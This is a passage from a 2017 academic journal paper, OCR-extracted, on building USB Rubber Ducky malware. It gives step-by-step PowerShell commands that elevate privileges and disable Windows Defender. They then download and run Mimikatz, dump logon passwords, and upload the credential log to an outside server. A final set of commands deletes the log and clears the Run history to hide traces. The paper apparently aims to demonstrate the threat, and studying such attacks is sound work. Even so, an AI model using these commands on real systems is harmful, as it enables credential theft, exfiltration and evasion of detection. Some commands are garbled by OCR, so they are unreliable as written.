For that we must open the run menu with ducky commands and use this statement:
Powershell start-process cmd-verb-runAs
See Figure 4 below for the complete powershell script
(New-Object
Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mimikatz.log')
del /f mimikatz.log
"Remove-ItemProperty -Path
'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue"
Figure 4- Powershell script
Now we have the privileges to continue with our script effectively. However, before we begin downloading and running programs, we first must deal with the antivirus. In this scenario, through a little previous reconnaissance, we know the victim’s machine is running only windows defender. The following code will deactivate defenders real time scanning.
Set-MpPreference-DiableRealtimeMonitoring $true
We deactivated the Windows defender in the beginning and then changed the variable $true to $false, to reenable it when we are done, as to leave no trace.
The Invoke-Expression directive, the New-Object cmdlet, and the DownloadFile/UploadFile methods are needed for the next part. IEX, or Invoke-Expression, is used in powershell to execute rather than echo everything that follows it back in the command line. This is crucial to getting our application to run after we download it. The New-Object cmdlet opens an instance of Microsoft .NET framework. When combined with the WebClient class, it allows sending and receiving to web servers. The DownloadFile and UploadFile allows us to specify where and what gets received and sent. The code in Figure 5 uses the Invoke-Expression to download the Mimikatz executable and run it.
IEX (New-Object
System.Net.WebClient).DownloadFile('https://drive.google.com/uc?export=download&id=0B-N8tg5UKUi_ZmV6bFdQUVAzVzQ',\"$env:temp\mimikatz.exe\"); Start-Process \"$env:temp\mimikatz.exe\"
Figure 5-Downloading Mimikatz and execution
After Mimikatz has run, it logs the results in an output file, to get it uploaded the WebClient class must be utilized again as shown below, with the web address given, pointing to the PHP file listening for the upload.
(New-Object
Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mimikatz.log')
After the upload, it’s a good idea to cover our tracks. Everything written in the cmd prompt does not get saved and will be erased upon closing it. Unfortunately, the same does not apply to the Mimikatz.log file and the command that was written in the run dialog box. These can be quickly erased with
two commands. First, we will used the following to delete the log file of credentials:
del /f mimikatz.log
Then we needed to clear out the run menu in case our victim ever goes to check it. This can be done utilizing the following code.
"Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue"
This command will delete the history from the windows registry. We are calling it to delete “*” from the RunMRU path. The “ErrorAction SilentlyContinue” command is a failsafe to ensure the command will continue to execute and ignore it, should an error should arise.
5.4 Mimikatz Supports Commands
We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.
After we run Mimikatz but before we upload our results via powershell, we must execute a few commands to obtain the credentials we want. Mimikatz will open in a new prompt window which will allows us to continue passing the STRING command through the Ducky to output commands. These commands are shown below.
“Log”, “privilege::debug” and
“sekurlsa::logonpasswords”
Log will create the .log file at the default location, and prompt Mimikatz to record everything outputted. “privilege::debug” is necessary to give Mimikatz the permissions it needs to pull credentials from memory. Lastly, “sekurlsa::logonpasswords” calls the sekurlsa function in Mimikatz. Once it is completed after the DELAY has passed, we will instruct the Ducky to key “ALT F4” closing the Mimikatz window and returning us to the powershell prompt.
At this stage the powershell has been written, files are ready for download and upload, and Mimikatz commands are set. Next we encode the code into an inject.bin file, and place the MicroSD inside the Rubber Ducky. Once it is plugged into a machine it will automatically run and victim’s login credential and password are retrieved in clear text. The result of execution of the malware is shown in Figure 6 below.
ISSN: 1690-4524 SYSTEMICS, CYBERNETICS AND INFORMATICS VOLUME 15 - NUMBER 2 - YEAR 2017 69